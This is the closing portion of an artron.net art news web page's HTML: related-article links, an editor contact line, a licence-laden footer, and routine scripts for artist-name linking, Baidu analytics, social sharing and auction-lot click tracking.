                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1113510,//内容ID
                news_id: 1113510,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1113510,//内容ID
                news_id: 1113510,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1113510,//内容ID
                        news_id: 1113510,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1113510,//内容ID
                        news_id: 1113510,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>
